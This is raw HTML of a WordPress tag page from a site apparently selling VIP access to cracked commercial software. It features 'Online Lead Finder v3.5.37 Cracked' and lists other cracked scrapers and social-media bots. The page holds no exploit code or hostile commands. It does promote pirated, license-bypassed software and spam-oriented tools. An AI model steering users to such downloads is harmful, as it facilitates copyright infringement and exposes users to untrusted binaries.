<link rel='stylesheet' id='responsive-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-public-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-generated-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/auto-generated-wptwa.css' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css' type='text/css' media='all' />
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/history.js" id="historyjs-js"></script>
<link rel="https://api.w.org/" href="https://crackitindonesia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackitindonesia.com/wp-json/wp/v2/tags/1150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackitindonesia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:50%; margin-left:-63px; right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ffffff;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 700; font-size: 15px; color: #dd3333; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #dd3333; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #dd3333; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #dd3333; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #dd3333; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #dd3333; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #dd3333; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #dd3333; }
</style>
<script>// Contact Form 7 submit event fire
document.addEventListener('wpcf7submit', function(event) {
  setTimeout(function() {
        jQuery('form.wpcf7-form').removeClass('sent');
        jQuery('form.wpcf7-form').removeClass('failed');
        jQuery('form.wpcf7-form').addClass('init');
  }, 10000);

}, false);</script><link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-180x180.png" />
<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-270x270.png" />
<link rel='stylesheet' id='ccc-currency-converter-calculator-css' href='https://crackitindonesia.com/wp-content/plugins/currency-converter-calculator/assets/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css' type='text/css' media='all' />
</head>

<body id="blog" class="archive tag tag-online-lead-finder-v3-5-37-cracked tag-1150 wp-embed-responsive wp-theme-mts_schema main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div class="clear" id="catcher"></div>
						<div id="header" class="sticky-navigation">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://crackitindonesia.com"><img src="https://crackitindonesia.com/wp-content/uploads/2025/05/logo-new-300.png" alt="Crackit Indonesia" width="300" height="25" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-104846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li id="menu-item-104845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li id="menu-item-103083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li id="menu-item-95902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li id="menu-item-105925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li id="menu-item-83154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li id="menu-item-82068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li id="menu-item-102295" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-main-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page">
	<div class="article">
					<div id="content_box">
				<h1 class="postsby">
					<span>Tag: <span>Online Lead Finder v3.5.37 Cracked</span></span>
				</h1>
										<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://crackitindonesia.com/online-lead-finder-v3-5-37-cracked/" title="Online Lead Finder v3.5.37 Cracked">Online Lead Finder v3.5.37 Cracked</a></h2>
						<div class="post-info">
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>September 19, 2018</span></span>
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://crackitindonesia.com/category/by-request/" title="View all posts in BY REQUEST">BY REQUEST</a>, <a href="https://crackitindonesia.com/category/seo-softwares/" title="View all posts in SEO Softwares">SEO Softwares</a></span>
							</div>
					</header>

					<a href="https://crackitindonesia.com/online-lead-finder-v3-5-37-cracked/" title="Online Lead Finder v3.5.37 Cracked" id="featured-thumbnail" class="post-image post-image-left schema-widgetfull">
				<div class="featured-thumbnail"><img width="300" height="200" src="" class="attachment-schema-widgetfull size-schema-widgetfull wp-post-image" alt="Online Lead Finder v3.5.37 Cracked" title="Online Lead Finder v3.5.37 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2019/12/OLF3537-300x200.png" /></div>			</a>
						<div class="front-view-content">
				We all know that you can’t do business without leads that then turn into suspects, prospects, and paying customers. You need lots of leads to work in order to&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://crackitindonesia.com/online-lead-finder-v3-5-37-cracked/" title="Online Lead Finder v3.5.37 Cracked">
				<span style="color:#fff;"><i style="margin-right:5px;" class="fa fa-paper-plane"></i> READ MORE</span>
			</a>
		</div>
								</article><!--.post excerpt-->
									<div class="pagination pagination-previous-next">
			<ul>
				<li class="nav-previous"></li>
				<li class="nav-next"></li>
			</ul>
			</div>
						</div>
				</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://crackitindonesia.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  autocomplete="off" />
		<button id="search-image" class="sbutton" type="submit" value="Search">Search</button>
	</fieldset>
</form>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="background-color: #323339; padding: 25px; border-radius: 10px;">
<img style="margin-bottom: 3px !Important; display: block; margin: auto;" src="https://crackitindonesia.com/wp-content/uploads/2025/05/panda-tumbler.png" alt="panda-discord" width="90" height="auto">
<div style="color: #ffffffab; font-size: 13px; text-align: center; line-height: 1.5em;">You've been invited to join</div>
<div style="color: #fff; font-weight: 500; text-align: center; font-size: 17px; line-height: 1.3em;"><img src="https://crackitindonesiatech.co.id/wp-content/uploads/2025/05/verif-badge.png" width="18px" height="auto" alt="join-discord" style="vertical-align: middle; padding-bottom: 2px; width: 16px;"> CrackitIndonesia.com</div>
<div style="padding-bottom: 15px; text-align: center; font-size: 12px; line-height: 2em;">
<span style="color: #01c346;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">42,422 Online</span> <span style="padding-left: 10px; color: #dfe0e2;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">244,111 Members</span></div><div class="su-button-center"><a href="https://discord.gg/xsKjAchXgp" class="su-button su-button-style-flat discord su-button-wide" style="color:#FFFFFF;background-color:#5865f2;border-color:#4751c2;border-radius:6px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:6px 18px;font-size:14px;line-height:21px;border-color:#8b94f6;border-radius:6px;text-shadow:none"><i class="sui sui-discord-alt" style="font-size:14px;color:#FFFFFF"></i> Accept Invite</span></a></div>
</div></div></div><div id="theme-my-login-2" class="widget widget_theme_my_login"><h3 class="widget-title">Log In</h3><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://crackitindonesia.com/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Username or Email Address</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Password</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>

		<div id="cf-turnstile-486540532"
		class="cf-turnstile" 		data-sitekey="0x4AAAAAABdUzraavZncK6-E"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="wordpress-login"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-486540532"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-486540532"), turnstile.render("#cf-turnstile-486540532", {sitekey:"0x4AAAAAABdUzraavZncK6-E"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-486540532">
				<style>#cf-turnstile-486540532 { margin-left: -15px; }</style>
		
<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Remember Me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Log In</button>
</div>

<input name="redirect_to" type="hidden" value="/tag/online-lead-finder-v3-5-37-cracked/">

</form>
<ul class="tml-links"><li class="tml-lostpassword-link"><a href="https://crackitindonesia.com/lostpassword/">Lost your password?</a></li></ul></div>
<ul class="tml-links"><li class="tml-login-link"><a href="https://crackitindonesia.com/join-vip-members/">Register</a></li></ul></div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">				<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Socinator v1.0.0.172 Cracked" title="Socinator v1.0.0.172 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Socinator_v1.0.0.172_CRACKED_3-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">Socinator v1.0.0.172 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">November 6, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="TexSender Pro v8.9.8 Cracked" title="TexSender Pro v8.9.8 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TexSender_Pro_v8.9.8_CRACKED_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">TexSender Pro v8.9.8 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Total Email Phone Extractor PRO v3.6.5 Cracked" title="Total Email Phone Extractor PRO v3.6.5 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TotalExtractor_PRO_v3.6.5_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">Total Email Phone Extractor PRO v3.6.5 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Yellow Leads Extractor v9.3.0 Cracked" title="Yellow Leads Extractor v9.3.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/YellowLeadExtractor_v9.3.0_CRACKED_THUMB-copy-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">Yellow Leads Extractor v9.3.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="InstaBot PRO v7.2.1 Cracked" title="InstaBot PRO v7.2.1 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/07/InstaBot_Pro_v7.2.1_Cracked_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">InstaBot PRO v7.2.1 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="UltraBot v4.0.0 Cracked" title="UltraBot v4.0.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/UltraBot_v4.0.0_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">UltraBot v4.0.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="HulkGram v4.0 Cracked" title="HulkGram v4.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/11/HulkGram_v4.0_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">HulkGram v4.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 13, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="WebHarvy v7.7.0.244 Cracked" title="WebHarvy v7.7.0.244 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/WebHarvy_v7.7.0.244_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">WebHarvy v7.7.0.244 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 12, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Tarantula SEO Spider Promax v4.28 Cracked" title="Tarantula SEO Spider Promax v4.28 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/10/Tarantula-SEO-Spider-Promax-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">Tarantula SEO Spider Promax v4.28 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 10, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Local Scraper v7.206 Cracked" title="Local Scraper v7.206 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Local_Scraper_v7.205_Thumb-70x60.png" />						</a>
					</div>
										<div class="post-data">
